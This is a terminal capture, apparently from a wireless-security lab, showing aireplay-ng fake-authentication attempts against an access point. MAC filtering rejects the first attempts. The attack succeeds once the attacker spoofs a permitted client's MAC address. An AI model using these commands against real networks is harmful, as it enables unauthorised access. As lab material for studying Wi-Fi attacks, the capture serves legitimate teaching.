 04:F0:21:1C:B4:D5  00:0E:8E:6A:F5:B8  -32   36e-54e     0       32
root@hacker:~# aireplay-ng --fakeauth 6000 -o 1 -q 10 -a your-bssid
Invalid AP MAC address.
"aireplay-ng --help" for help.
root@hacker:~# aireplay-ng --fakeauth 6000 -o 1 -q 10 -a 04:F0:21:1C:B4:D5 -e MobanGr15 wlanAttack
No source MAC (-h) specified. Using the device MAC (00:0E:8E:6A:F5:B9)
16:58:19  Waiting for beacon frame (BSSID: 04:F0:21:1C:B4:D5) on channel 5
16:58:19  Sending Authentication Request (Open System) [ACK]
16:58:19  AP rejects the source MAC address (00:0E:8E:6A:F5:B9) ?
Authentication failed (code 1)
16:58:22  Sending Authentication Request (Open System) [ACK]
16:58:22  AP rejects the source MAC address (00:0E:8E:6A:F5:B9) ?
Authentication failed (code 1)
16:58:25  Sending Authentication Request (Open System) [ACK]
16:58:25  AP rejects the source MAC address (00:0E:8E:6A:F5:B9) ?
Authentication failed (code 1)
16:58:28  Sending Authentication Request (Open System) [ACK]
16:58:28  AP rejects the source MAC address (00:0E:8E:6A:F5:B9) ?
Authentication failed (code 1)
^C
root@hacker:~# aireplay-ng --fakeauth 6000 -o 1 -q 10 -a 04:F0:21:1C:B4:D5 -e MobanGr15 -h 00:0e:8e:6a:f5:b8 wlanAttack
The interface MAC (00:0E:8E:6A:F5:B9) doesn't match the specified MAC (-h).
        ifconfig wlanAttack hw ether 00:0E:8E:6A:F5:B8
16:59:34  Waiting for beacon frame (BSSID: 04:F0:21:1C:B4:D5) on channel 5
16:59:34  Sending Authentication Request (Open System) [ACK]
16:59:34  Authentication successful
16:59:34  Sending Association Request [ACK]
16:59:34  Association successful :-) (AID: 1)
16:59:44  Sending keep-alive packet [ACK]
16:59:54  Sending keep-alive packet [ACK]
17:00:04  Sending keep-alive packet [ACK]
root@client: ~  Node3 - Wireless - LuCI...  root@hacker: ~  student@cnet: ~  [*/tmp/hackercap.wla...